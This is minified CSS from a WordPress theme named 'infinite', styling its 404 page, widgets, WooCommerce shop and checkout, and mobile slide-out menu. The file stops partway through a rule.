.infinite-not-found-background{position:absolute;top:0px;right:0px;bottom:0px;left:0px;opacity:0.27;filter:alpha(opacity=27);background-position:center;background-size:cover;background-image:url('/wp-content/themes/infinite/images/404-background.jpg')}.infinite-not-found-wrap .infinite-not-found-content{position:relative;padding:60px
0px 65px}.infinite-not-found-wrap .infinite-not-found-head{font-size:150px;line-height:1;margin-bottom:40px}.infinite-not-found-wrap .infinite-not-found-title{font-size:35px;line-height:1;font-weight:800;text-transform:uppercase;margin-bottom:14px}.infinite-not-found-wrap .infinite-not-found-caption{font-size:18px}.infinite-not-found-wrap .infinite-not-found-back-to-home
a{font-size:14px;text-transform:uppercase;letter-spacing:1px}.infinite-not-found-wrap form.search-form{max-width:430px;margin:58px
auto 0px;position:relative;margin-bottom:13px}.infinite-not-found-wrap form.search-form input.search-field{font-size:15px;width:100%;border:none;padding:22px
60px 22px 25px;height:64px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.infinite-not-found-wrap form.search-form input.search-submit{position:absolute;right:0px;top:0px;width:64px;height:64px;opacity:0;filter:alpha(opacity=0)}.infinite-not-found-wrap form.search-form .infinite-top-search-submit{position:absolute;right:20px;top:50%;margin-top:-15px;font-size:18px}body.search .infinite-not-found-wrap .infinite-not-found-head{font-size:100px;text-transform:uppercase;margin-bottom:18px}body.search .infinite-not-found-wrap form.search-form{margin-top:50px}body.search .infinite-not-found-wrap{background-color:#bd584e}body.search .infinite-not-found-wrap .infinite-not-found-caption{color:#ffe6e4}.infinite-sidebar-area .infinite-widget{margin-bottom:55px}.infinite-sidebar-area .infinite-widget-title{font-size:13px;text-transform:uppercase;font-weight:800;letter-spacing:1px;position:relative;margin-bottom:28px;overflow:hidden}.infinite-sidebar-area .infinite-widget-title .gdlr-core-flexslider-nav{float:right;margin-left:20px}.infinite-sidebar-area .infinite-widget-head-text{display:block;float:left;margin-right:28px}.infinite-sidebar-area .infinite-widget-head-divider{display:block;border-top-width:1px;border-top-style:solid;overflow:hidden;margin-top:6px}.widget_rss .rss-widget-icon{margin-right:10px;margin-top:-3px}.widget_product_categories ul,
.widget_archive ul, .widget_categories ul, .widget_nav_menu ul,
.widget_meta ul, .widget_pages ul, .widget_recent_comments ul,
.widget_recent_entries ul, .widget_rss
ul{position:relative;list-style:none;margin-left:0px}.widget_product_categories ul li,
.widget_archive ul li, .widget_categories ul li, .widget_nav_menu ul li,
.widget_meta ul li, .widget_pages ul li, .widget_recent_comments ul li,
.widget_recent_entries ul li, .widget_rss ul
li{font-size:14px;margin-bottom:15px;padding-left:28px;line-height:20px;padding-bottom:15px;border-bottom-width:1px;border-bottom-style:solid}.widget_product_categories ul ul,
.widget_archive ul ul, .widget_categories ul ul, .widget_nav_menu ul ul,
.widget_meta ul ul, .widget_pages ul ul, .widget_recent_comments ul ul,
.widget_recent_entries ul ul, .widget_rss ul
ul{margin-top:20px;margin-bottom:0px}.widget_product_categories ul ul li,
.widget_archive ul ul li, .widget_categories ul ul li, .widget_nav_menu ul ul li,
.widget_meta ul ul li, .widget_pages ul ul li:last-child, .widget_recent_comments ul ul li,
.widget_recent_entries ul ul li, .widget_rss ul ul
li{border-top-width:1px;border-top-style:solid;margin-bottom:0px;padding-bottom:0px;border-bottom:0px;padding-top:15px;margin-top:15px}.widget_product_categories ul li:before,
.widget_archive ul li:before, .widget_categories ul li:before, .widget_nav_menu ul li:before,
.widget_meta ul li:before, .widget_pages ul li:before, .widget_recent_comments ul li:before,
.widget_recent_entries ul li:before, .widget_rss ul li:before{content:"\f105";font-family:FontAwesome;text-align:center;position:absolute;left:0px;display:block;height:20px;width:20px;margin-top:-1px}.widget_search
form{display:block;position:relative}.widget_search form:after{content:"\f002";font-family:"fontAwesome";font-size:14px;line-height:14px;position:absolute;right:20px;top:50%;margin-top:-7px}.widget_search label .screen-reader-text{display:none}.widget_search .search-form input.search-field{font-size:13px;line-height:17px;height:51px;border-width:1px;border-style:solid;width:100%;padding:16px
20px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.widget_search input.search-field:focus{outline:none}.widget_search input.search-submit{position:absolute;right:0px;top:0px;bottom:0px;width:51px;padding:0px;opacity:0;filter:alpha(opacity=0);z-index:1}.tagcloud{zoom:1}.tagcloud:after{content:" ";display:block;clear:both;visibility:hidden;line-height:0;height:0}.tagcloud
a{font-size:11px !important;text-transform:uppercase;font-weight:600;float:left;padding:7px
16px 8px;border-width:1px;border-style:solid;margin-right:10px;margin-bottom:10px}.widget_calendar
table{width:100%;margin-bottom:0px}.widget_calendar table thead
th{font-size:13px;font-weight:bold;padding:10px
0px}.widget_calendar table tbody
td{text-align:center;padding:10px
0px}.widget_calendar table tfoot
td{text-align:center;padding:10px
0px}.widget_calendar
caption{font-size:14px;margin-bottom:20px;text-transform:uppercase;font-weight:bold;letter-spacing:1px}table{width:100%;text-align:center;border-spacing:2px;border-collapse:separate;margin-bottom:20px}table tr
td{padding:15px
0px}table tr
th{padding:13px
0px;font-size:16px;font-weight:normal}body.infinite-boxed .gdlr-core-column-extend-left .gdlr-core-pbf-background-wrap{margin-left:-50px}body.infinite-boxed .gdlr-core-column-extend-right .gdlr-core-pbf-background-wrap{margin-right:-50px}.infinite-mobile-header-wrap{display:none}.infinite-mobile-header{padding-top:15px;padding-bottom:15px;z-index:99;position:relative;box-shadow:0px 1px 2px rgba(0, 0, 0, 0.1);-webkit-box-shadow:0px 1px 2px rgba(0, 0, 0, 0.1)}.infinite-mobile-header.infinite-fixed-navigation{display:none}.infinite-mobile-header .infinite-mobile-header-container{position:relative}.infinite-mobile-header .infinite-logo{padding:0px
15px}.infinite-mobile-header .infinite-logo-inner{line-height:45px;margin-right:80px}.infinite-mobile-header .infinite-logo-inner
img{vertical-align:middle;width:auto}@media only screen and (max-width: 1140px){html .widget_product_search input[type="search"]#woocommerce-product-search-field{width:100%;margin-bottom:10px}}@media only screen and (max-width: 999px){body{width:100%;overflow-x:hidden}body.infinite-boxed div.infinite-body-wrapper{margin-top:0px;margin-bottom:0px}.infinite-bullet-anchor{display:none}.infinite-top-bar{display:none}.infinite-header-wrap.infinite-header-style-plain,.infinite-header-wrap.infinite-header-style-bar,.infinite-navigation-bar-wrap,.infinite-header-background-transparent,.infinite-header-boxed-wrap,.infinite-header-side-nav,.infinite-header-transparent-substitute,.infinite-sticky-navigation{display:none !important}.infinite-mobile-header-wrap{display:block}.infinite-mobile-header-wrap .infinite-top-bar{display:block}.infinite-mobile-header-wrap .infinite-top-bar{font-size:13px}.infinite-mobile-header-wrap .infinite-top-bar-left,
.infinite-mobile-header-wrap .infinite-top-bar-right{padding-top:0px;padding-bottom:0px}.infinite-mobile-header.infinite-fixed-navigation{display:block}.infinite-sticky-menu-placeholder{display:none !important}body .infinite-header-side-content.infinite-style-left{margin-left:0px}body .infinite-header-side-content.infinite-style-right{margin-right:0px}body.single-product.woocommerce div.product
form.cart{float:none;margin-bottom:30px;width:auto;margin-right:0px}body.single-product.woocommerce div.product
.product_meta{margin-top:0px}}@media only screen and (max-width: 767px){body.infinite-body-front .infinite-container{max-width:500px;padding-left:15px;padding-right:15px}body.infinite-body-front .gdlr-core-container{max-width:500px;padding-left:15px;padding-right:15px}.infinite-column-10,.infinite-column-12,.infinite-column-15,.infinite-column-20,.infinite-column-24,.infinite-column-30,.infinite-column-36,.infinite-column-40,.infinite-column-45,.infinite-column-48,.infinite-column-50,.infinite-column-60{width:100%}.infinite-mobile-header-wrap .infinite-top-bar-left,
.infinite-mobile-header-wrap .infinite-top-bar-right{float:none;text-align:center}.infinite-top-bar-right-text{display:block}.infinite-top-bar-right-social{margin-left:0px}.infinite-top-bar-right-social a:first-child{margin-left:0px}.infinite-page-title-wrap .infinite-page-title-content{padding-top:60px !important;padding-bottom:50px !important}.infinite-blog-title-wrap .infinite-blog-title-content{padding-top:60px !important;padding-bottom:50px !important}.infinite-single-article-date-wrapper{display:none}.infinite-overlay-menu-content ul.menu>li{font-size:18px;padding-bottom:10px;margin-bottom:10px}.infinite-overlay-menu-content
ul.menu{padding-top:120px;padding-bottom:100px;max-width:80%}.infinite-overlay-menu-content .infinite-overlay-menu-close{top:35px}body.admin-bar .infinite-overlay-menu-content{margin-top:0px}.infinite-comments-area .comment-respond{padding:45px
30px}.infinite-comments-area .comment-respond{padding:45px
30px}.infinite-comments-area .infinite-comment-form-author{width:100%;padding-right:0}.infinite-comments-area .infinite-comment-form-email{width:100%;padding-left:0}.infinite-footer-wrapper .infinite-footer-column{padding:0px
15px;margin-bottom:60px;border:none}.infinite-footer-wrapper .infinite-footer-column:last-child{margin-bottom:20px}.infinite-fixed-footer-placeholder{display:none}.infinite-fixed-footer{position:static}body .woocommerce .col2-set, .woocommerce-page .col2-set{width:100%;float:none;margin-right:0%}body
div#order_review{width:100%}}@media only screen and (max-width: 419px){body{min-width:320px}.infinite-top-search-wrap input.search-field{font-size:30px;padding-right:90px}.infinite-top-search-wrap .infinite-top-search-submit{right:48px;font-size:24px;margin-top:-2px}.infinite-top-search-wrap input.search-submit{right:48px}.infinite-top-search-wrap .infinite-top-search-close{font-size:40px}.infinite-top-search-wrap input.search-field{padding-bottom:10px}}ul.sf-menu > .menu-item-language
img.iclflag{vertical-align:baseline;margin-right:10px}ul.sf-menu > .menu-item-language ul.submenu-languages{display:none;position:absolute;z-index:99;list-style:none;margin:0px
0px 0px -15px}ul.sf-menu > .menu-item-language
li{padding:1px
11px}ul.sf-menu > .menu-item-language li
a{padding:6px
12px;display:block}ul.sf-menu > .menu-item-language li:first-child{padding-top:12px}ul.sf-menu > .menu-item-language li:last-child{padding-bottom:12px}.infinite-custom-wpml-flag{margin-right:26px}.infinite-custom-wpml-flag .infinite-custom-wpml-flag-item{margin-left:20px}.infinite-custom-wpml-flag .infinite-custom-wpml-flag-item:first-child{margin-left:0px}.infinite-body span.wpcf7-not-valid-tip{font-size:13px;margin-bottom:15px}.infinite-body div.wpcf7-response-output{font-size:13px;padding:6px
20px;clear:both;margin:0px}.wpcf7
input{font-size:15px;padding:15px
22px;width:100%;display:block}.wpcf7 input[type="button"], .wpcf7 input[type="submit"],input[type="reset"]{width:auto}.wpcf7 input[type="checkbox"], .wpcf7 input[type="radio"]{width:auto;display:inline}.wpcf7 .wpcf7-form-control .wpcf7-list-item{display:block;margin-bottom:5px}.wpcf7
textarea{font-size:15px;padding:18px
22px;height:120px;width:100%}body.woocommerce .woocommerce-error, body.woocommerce .woocommerce-info, body.woocommerce .woocommerce-message{padding:0.7em 2em 1em 3.5em !important}.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message{padding:0.7em 2em 1em 3.5em !important}.woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:before{top:0.7em}.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message
.button{margin-top:5px;padding:0;background-color:transparent}.woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce .woocommerce-message .button:hover{background-color:transparent}.woocommerce div.product form.cart .variations
td.label{padding-right:1.3em;padding-left:1.3em}.woocommerce div.product form.cart .variations td.value, .woocommerce div.product form.cart .variations
th.value{min-width:210px}.woocommerce div.product form.cart .variations
select{float:left;margin-top:0.6em;margin-left:2em}a.reset_variations{margin-right:15px;margin-left:7px}.woocommerce div.product form.cart .variations
select{min-width:59%}.related.products
h2{font-size:23px;margin-bottom:42px}.woocommerce table.shop_attributes
th{background:transparent;padding-top:16px;padding-bottom:16px}.woocommerce table.shop_attributes td, .woocommerce table.shop_attributes
th{border-bottom:0}.woocommerce
table.shop_attributes{border-top:0}.single-product.woocommerce #review_form #respond p.comment-form-comment{margin-bottom:25px}.woocommerce
table.shop_table{border:0}.woocommerce
table.shop_table.shop_table_responsive.cart{border-spacing:0}.woocommerce table.shop_table
th{padding:17px
12px;background:none}.woocommerce table.shop_table.shop_table_responsive.cart tr:nth-child(odd), .woocommerce table.shop_table.shop_table_responsive.cart tr:nth-child(even){background-color:transparent}.woocommerce table.shop_table
td{padding:19px
20px}.woocommerce-cart table.cart
img{width:70px}.woocommerce td.product-name dl.variation dd, .woocommerce td.product-name dl.variation
dt{margin-bottom:0}.woocommerce
a.remove{width:auto}.cart_item input.input-text.qty.text{padding:15px
0px 15px 10px;border-bottom-width:1px}.woocommerce-cart table.cart td.actions .coupon .input-text{padding:15px
23px 15px;height:49px}.woocommerce .cart input.button[name="apply_coupon"]{height:49px}.woocommerce #content table.cart td.actions .input-text, .woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text{width:180px}.woocommerce .cart .button, .woocommerce .cart
input.button{padding:19px
20px 18px;border-radius:0;font-size:12px}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce
input.button{padding:15px
20px;border-radius:0;font-size:12px}.woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled]{padding:inherit;opacity:inherit;padding-left:23px;padding-right:23px}.woocommerce .cart_totals
h2{font-size:18px}.woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr
th{border-top:0}.woocommerce-cart .cart-collaterals .cart_totals
table{border-spacing:0;margin:0}.woocommerce-cart .wc-proceed-to-checkout{padding:0}.woocommerce table.shop_table tbody:first-child tr:first-child td, .woocommerce table.shop_table tbody:first-child tr:first-child
th{padding-left:20px;padding-right:20px}.woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr
th{padding-left:20px;padding-right:20px}.woocommerce
a.showcoupon{margin-left:20px;color:#baf2ff}.woocommerce .woocommerce-billing-fields h3, .woocommerce .woocommerce-shipping-fields h3,#order_review_heading{font-size:17px}.woocommerce form .form-row input.input-text, .woocommerce form .form-row
textarea{padding:13px
15px;border-bottom-width:1px}.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1{margin-bottom:35px}.woocommerce .col2-set, .woocommerce-page .col2-set{width:47%;float:left;margin-right:3%}.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1{width:100%}.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2{width:100%}div#order_review{float:left;width:50%}.woocommerce form .form-row{margin:0
0 14px}.woocommerce form p.form-row.form-row-first{margin:0}.select2-container .select2-choice{padding:6px
1px 6px 13px}.woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last{width:49%}.shop_table.woocommerce-checkout-review-order-table{border-spacing:0px}.woocommerce table.shop_table
th{padding:17px
20px 17px 20px}.woocommerce .cart_item td.product-total{padding-right:20px;padding-left:20px}.woocommerce .cart_item td.product-name{padding-left:20px}.woocommerce table.shop_table
td{padding-right:20px}.checkout_coupon .form-row.form-row-last{margin-bottom:0}table
tr.cart_item{background:transparent}.woocommerce form .form-row input.input-text, .woocommerce form .form-row
textarea{font-size:13px}html .woocommerce
a.remove{border-radius:100%;color:#333 !important}.woocommerce-checkout table
tr.cart_item{background:transparent}li.woocommerce-MyAccount-navigation-link{padding:13px
0px;padding-bottom:13px;border-bottom-width:1px;border-bottom-style:solid}.woocommerce-account .woocommerce-MyAccount-navigation{width:28%}li.woocommerce-MyAccount-navigation-link.is-active{font-weight:600}header.woocommerce-Address-title.title
h3{font-size:18px}.woocommerce-Address
address{padding:25px}.u-columns.woocommerce-Addresses.col2-set.addresses{width:100%;margin-bottom:40px}.woocommerce-account .woocommerce-MyAccount-content{padding:31px}.woocommerce-Address address,
.woocommerce-account .woocommerce-MyAccount-content{background:#f5f5f5}.woocommerce ul.cart_list li dl dd, .woocommerce ul.cart_list li dl dt, .woocommerce ul.product_list_widget li dl dd, .woocommerce ul.product_list_widget li dl
dt{margin-bottom:0em}.woocommerce ul.cart_list li dl, .woocommerce ul.product_list_widget li
dl{padding-left:0;border-left:0}.woocommerce .widget_shopping_cart .cart_list li, .woocommerce.widget_shopping_cart .cart_list
li{margin-bottom:20px;border-bottom-width:1px;border-bottom-style:solid;padding-bottom:15px}.woocommerce .widget_shopping_cart .cart_list li:last-child, .woocommerce.widget_shopping_cart .cart_list li:last-child{margin-bottom:15px}.woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart
.total{border-top:0;font-size:17px}.widget_shopping_cart_content .total span.woocommerce-Price-amount.amount{margin-left:5px}.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li
img{width:47px}.widget_shopping_cart a.button.wc-forward{padding:19px
28px;font-size:14px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.woocommerce .widget_price_filter .price_slider_amount
.button{float:left;font-size:14px;padding:16px
26px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.price_slider_amount
.price_label{margin-top:24px;font-size:17px;font-weight:700}.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget
li{padding:15px
0;border-bottom-style:solid;border-bottom-width:1px}.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget
li{padding:15px
0;margin:0;list-style:none;border-bottom-style:solid;border-bottom-width:1px}html ul.cart_list li a, html .woocommerce ul.product_list_widget li
a{font-weight:400}html .woocommerce ul.cart_list li a, html .woocommerce ul.product_list_widget li
a{font-weight:400}html .woocommerce ul.cart_list li .star-rating{float:left;margin-top:10px}html .woocommerce ul.product_list_widget li .star-rating{float:left;margin-top:3px;margin-right:10px}html .woocommerce ul.product_list_widget li
del{margin-right:10px}html .product_list_widget
span.reviewer{margin-top:4px;margin-left:12px;float:left}html .widget_product_search label.screen-reader-text{display:none}html .widget_product_search input[type="submit"]{height:47px}html .widget_product_search input#woocommerce-product-search-field{height:47px;padding:14px
12px;border-bottom-width:1px;width:62%;font-size:13px}.widget.woocommerce ul.cart_list li:first-child, .widget.woocommerce ul.product_list_widget li:first-child{padding-top:0px}.woocommerce .woocommerce-message:before{color:#fff}.woocommerce .woocommerce-error{background-color:#bd584e;border-top:3px solid #bd584e;color:#fff}.woocommerce .woocommerce-info{background-color:#46a5ca;border-top:3px solid #46a5ca;color:#fff}.woocommerce .woocommerce-message{background-color:#46ca7b;border-top:3px solid #46ca7b;color:#fff}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce
input.button{color:#fff}.single-product.woocommerce div.product .quantity
.qty{background:#f3f3f3}.woocommerce .woocommerce-info:before{color:#fff}.woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:before{color:#fff !important;top:inherit}html .woocommerce a.remove:hover{color:#afafaf !important;background:transparent !important}html .woocommerce form .form-row
.required{color:#c5c5c5}html .woocommerce form .form-row.woocommerce-invalid .select2-container, html .woocommerce form .form-row.woocommerce-invalid input.input-text, html .woocommerce form .form-row.woocommerce-invalid
select{border-color:#d4d4d4}html .woocommerce form .form-row.woocommerce-invalid
label{color:#9e9e9e}html .woocommerce form .form-row.woocommerce-validated .select2-container, html .woocommerce form .form-row.woocommerce-validated input.input-text, html .woocommerce form .form-row.woocommerce-validated
select{border-color:#d4d4d4}html .woocommerce
span.onsale{font-size:13px;font-weight:600;line-height:48px;width:48px;padding:2px
0px 0px;height:48px}.single-product.woocommerce .infinite-page-wrapper{border-top-width:1px;border-top-style:solid}.single-product.woocommerce .woocommerce-breadcrumb{font-size:14px}.single-product.woocommerce
.product_title{font-size:40px;margin-bottom:2px}.single-product.woocommerce div.product .woocommerce-product-rating{margin-bottom:2px}.single-product.woocommerce div.product .star-rating{font-size:14px;padding-right:15px;box-sizing:content-box;margin-right:10px}.single-product.woocommerce div.product .star-rating:before,
.single-product.woocommerce div.product .star-rating span:before{letter-spacing:3px}.single-product.woocommerce div.product .woocommerce-review-link{font-size:13px}.single-product.woocommerce div.product
p.price{padding-top:27px;margin-bottom:28px}.single-product.woocommerce div.product p.price
ins{text-decoration:none}.single-product.woocommerce div.product p.price .woocommerce-Price-amount{font-size:26px;font-weight:bold}.single-product.woocommerce div.product p.price del .woocommerce-Price-amount{font-size:23px;margin-right:9px}.single-product.woocommerce div.product
span.onsale{position:static;display:inline-block;margin-right:15px;vertical-align:middle}.single-product.woocommerce div.product .quantity
.qty{height:60px;font-size:16px;width:75px;padding-left:15px;border:none}.single-product.woocommerce div.product
form.cart{margin:25px
30px 55px 0px;float:left}.single-product.woocommerce div.product
form.cart.variations_form{width:300px}.single-product.woocommerce div.product form.cart
.button{font-size:13px;height:60px;text-transform:uppercase;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;padding:10px
30px}.single-product.woocommerce div.product
.product_meta{margin-top:50px}.single-product.woocommerce div.product
.product_meta{overflow:hidden;padding-top:5px}.single-product.woocommerce div.product .product_meta>span{display:block;font-size:13px;margin-bottom:5px}.single-product.woocommerce div.product .product_meta > span .infinite-head{font-weight:600}.single-product.woocommerce div.product .woocommerce-variation-add-to-cart-disabled{display:none}.single-product.woocommerce div.product .infinite-woocommerce-social-share{clear:both;padding-top:15px;margin-top:50px;border-top-width:2px;border-top-style:solid}.single-product.woocommerce div.product .gdlr-core-social-share-item
a{font-size:14px}.single-product.woocommerce div.product .infinite-woocommerce-tab{clear:both;padding-top:60px;margin-bottom:50px}.single-product.woocommerce div.product .infinite-woocommerce-tab .gdlr-core-tab-item-title{font-size:16px;text-transform:none;letter-spacing:0px;font-weight:600;padding-bottom:18px}.single-product.woocommerce div.product .infinite-woocommerce-tab .gdlr-core-tab-item-title-line{border-bottom-width:1px;bottom:-1px}.single-product.woocommerce div.product .infinite-woocommerce-tab .gdlr-core-tab-item-title-wrap{border-bottom-width:1px}.single-product.woocommerce div.product .infinite-woocommerce-tab .gdlr-core-tab-item-content{max-width:900px;margin:0px
auto}.single-product.woocommerce .woocommerce-Reviews-title{display:none}.single-product.woocommerce
#reviews{padding-top:43px}.single-product.woocommerce #reviews .comment-respond{text-align:left}.single-product.woocommerce #reviews #comments ol.commentlist li
img.avatar{border:none;width:85px;position:static;padding:0px;border-radius:50%;margin-right:30px}.single-product.woocommerce #reviews #comments ol.commentlist li .comment-text{overflow:hidden;margin-left:0px;padding:0;border:none;text-align:left}.single-product.woocommerce #reviews #comments ol.commentlist
li{padding:39px
49px;margin-bottom:30px}.single-product.woocommerce #reviews #comments ol.commentlist li .comment-text
p.meta{margin-bottom:18px}.single-product.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong[itemprop="author"]{display:block;font-size:17px;text-transform:capitalize}.single-product.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time[itemprop="datePublished"]{display:block;font-size:15px}.single-product.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating{float:none;margin-top:24px}.single-product.woocommerce #reviews
#review_form_wrapper{padding-top:35px}.single-product.woocommerce #reviews .comment-reply-title{font-size:22px;margin-bottom:30px}.single-product.woocommerce #review_form #respond
label{font-size:15px;font-weight:600}.single-product.woocommerce #review_form #respond
p{margin-bottom:30px}.single-product.woocommerce #review_form #respond label[for="rating"]{display:inline-block;margin-right:30px;vertical-align:middle}.single-product.woocommerce #review_form #respond
p.stars{display:inline-block;vertical-align:middle;margin-bottom:0px;font-size:19px;line-height:1}.single-product.woocommerce #review_form #respond p.stars
a{margin-right:5px}.single-product.woocommerce #review_form #respond input[type="text"],
.single-product.woocommerce #review_form #respond input[type="email"]{display:block;margin-top:20px;border-bottom-width:1px;width:100%;height:55px}.single-product.woocommerce #review_form #respond
textarea{display:block;margin-top:20px;border-bottom-width:1px;width:100%;height:150px}.single-product.woocommerce #review_form #respond .form-submit
input{font-size:13px;height:58px;text-transform:uppercase;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;padding:10px
38px}.mm-menu,.mm-panels,.mm-panels>.mm-panel{margin:0;left:0;right:0;top:0;bottom:0;z-index:0;box-sizing:border-box}.mm-btn,.mm-menu{box-sizing:border-box}.mm-listview a,.mm-listview a:hover,.mm-navbar a,.mm-navbar a:hover{text-decoration:none}.mm-hidden{display:none!important}.mm-wrapper{overflow-x:hidden;position:relative}.mm-menu{display:block;padding:0;position:absolute}.mm-panels,.mm-panels>.mm-panel{background:inherit;border-color:inherit;position:absolute}.mm-btn,.mm-panel.mm-highest{z-index:1}.mm-panels{overflow:hidden}.mm-panel{transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.mm-panel.mm-opened{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-panel.mm-subopened{-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}.mm-panels>.mm-panel{-webkit-overflow-scrolling:touch;overflow:scroll;overflow-x:hidden;overflow-y:auto;padding:0
20px}.mm-listview .mm-divider,.mm-listview>li>a,.mm-listview>li>span,.mm-navbar .mm-title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.mm-panels>.mm-panel.mm-hasnavbar{padding-top:40px}.mm-vertical .mm-panel{-webkit-transform:none!important;transform:none!important}.mm-listview .mm-vertical .mm-panel,.mm-vertical .mm-listview .mm-panel{display:none;padding:10px
0 10px 10px}.mm-listview .mm-vertical .mm-panel .mm-listview>li:last-child:after,.mm-vertical .mm-listview .mm-panel .mm-listview>li:last-child:after{border-color:transparent}.mm-vertical li.mm-opened>.mm-panel,li.mm-vertical.mm-opened>.mm-panel{display:block}.mm-listview>li.mm-vertical>.mm-next,.mm-vertical .mm-listview>li>.mm-next{height:40px;bottom:auto}.mm-listview>li.mm-vertical>.mm-next:after,.mm-vertical .mm-listview>li>.mm-next:after{top:16px;bottom:auto}.mm-listview>li.mm-vertical.mm-opened>.mm-next:after,.mm-vertical .mm-listview>li.mm-opened>.mm-next:after{-webkit-transform:rotate(45deg);transform:rotate(45deg);right:19px}.mm-btn{width:40px;height:40px;position:absolute;top:0}.mm-clear:after,.mm-clear:before,.mm-close:after,.mm-close:before{content:'';border:2px
solid transparent;display:block;width:5px;height:5px;margin:auto;position:absolute;top:0;bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.mm-clear:before,.mm-close:before{border-right:none;border-bottom:none;right:18px}.mm-clear:after,.mm-close:after{border-left:none;border-top:none;right:25px}.mm-arrow:after,.mm-next:after{content:'';border:1px
solid transparent;display:block;width:6px;height:6px;margin:auto;position:absolute;top:0;bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.mm-prev:before{border-right:none;border-bottom:none;left:0px}.mm-arrow:after,.mm-next:after{border-top:none;border-left:none;right:2px}.mm-navbar{text-align:center;line-height:20px;height:40px;margin:0}.mm-navbar .mm-btn:last-child{text-align:right;padding-right:20px;right:0}.mm-panel .mm-navbar{display:none}.mm-panel.mm-hasnavbar .mm-navbar{display:block;margin:0px
25px 30px;position:relative}.mm-listview,.mm-listview>li{list-style:none;display:block;padding:0;margin:0}.mm-listview{font:inherit;font-size:14px;line-height:20px}.mm-listview>li{position:relative}.mm-listview>li,.mm-listview>li .mm-next,.mm-listview>li .mm-next:before,.mm-listview>li:after{border-color:inherit}.mm-listview>li>a,.mm-listview>li>span{color:inherit;display:block;margin:0}.mm-listview>li>a.mm-arrow,.mm-listview>li>span.mm-arrow{padding-right:50px}.mm-listview .mm-next{background:rgba(3,2,1,0);width:50px;padding:0;position:absolute;right:0;top:0;bottom:0;z-index:2}.mm-listview .mm-next.mm-fullsubopen{width:100%}.mm-listview .mm-next.mm-fullsubopen:before{border-left:none}.mm-listview .mm-next.mm-fullsubopen+a,.mm-listview .mm-next.mm-fullsubopen+span{padding-right:50px;margin-right:0}.mm-listview .mm-inset{list-style:disc inside;padding:0
10px 15px 40px;margin:0}.mm-listview .mm-inset>li{padding:5px
0}.mm-listview .mm-divider{font-size:10px;text-transform:uppercase;text-indent:20px;line-height:25px}.mm-listview .mm-spacer{padding-top:40px}.mm-listview .mm-spacer>.mm-next{top:40px}.mm-listview .mm-spacer.mm-divider{padding-top:25px}.mm-page{box-sizing:border-box;position:relative}.mm-slideout{transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;z-index:2}html.mm-opened{overflow-x:hidden;position:static}#mm-blocker{background:rgba(3,2,1,0);display:none;width:100%;height:100%;position:fixed;top:0;left:0;z-index:100}html.mm-blocking #mm-blocker{display:block}.mm-menu.mm-offcanvas{z-index:0;display:none;position:fixed}.mm-menu.mm-offcanvas.mm-current{display:block}.mm-menu{width:350px}@media all and (max-width:550px){.mm-menu{width:250px}}html.mm-opening .mm-slideout{-webkit-transform:translate3d(350px,0,0);transform:translate3d(350px,0,0)}@media all and (max-width:550px){html.mm-opening .mm-slideout{-webkit-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0)}}html.mm-right.mm-opened .mm-menu.mm-effect-menu-zoom{-webkit-transform:scale(.7,.7) translate3d(30%,0,0);transform:scale(.7,.7) translate3d(30%,0,0);-webkit-transform-origin:right center;transform-origin:right center}html.mm-right.mm-opening .mm-menu.mm-effect-menu-zoom{-webkit-transform:scale(1,1) translate3d(0,0,0);transform:scale(1,1) translate3d(0,0,0)}html.mm-right.mm-opened .mm-menu.mm-effect-menu-slide{-webkit-transform:translate3d(30%,0,0);transform:translate3d(30%,0,0)}html.mm-right.mm-opening .mm-menu.mm-effect-menu-slide{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}html.mm-right.mm-opening.mm-fullscreen 